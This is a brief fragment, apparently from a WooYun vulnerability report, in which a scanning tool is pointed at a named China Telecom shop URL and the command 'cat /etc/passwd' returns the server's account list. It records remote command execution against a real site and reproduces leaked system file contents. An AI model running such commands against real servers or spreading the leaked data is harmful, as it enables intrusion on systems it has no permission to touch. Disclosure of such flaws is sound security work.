 请输入测试地址: http://shop.bj.189.cn/jf/web/sub.action 检测是否有漏洞
root:x:0:3::/:/sbin/sh
daemon:x:1:5::/:/sbin/false
bin:x:2:2::/usr/bin:/bin/false
sys:x:3:3::/:/bin/false
adm:x:4:4::/var/adm:/bin/false
uucp:x:5:3::/var/spool/uucppublic:/bin/false
lp:x:9:7::/var/spool/lp:/bin/false
nuucp:x:11:11::/var/spool/uucppublic:/bin/false
hpdb:x:27:1:ALLBASE:/:/bin/false
输入命令: cat /etc/passwd
www.wooyun.org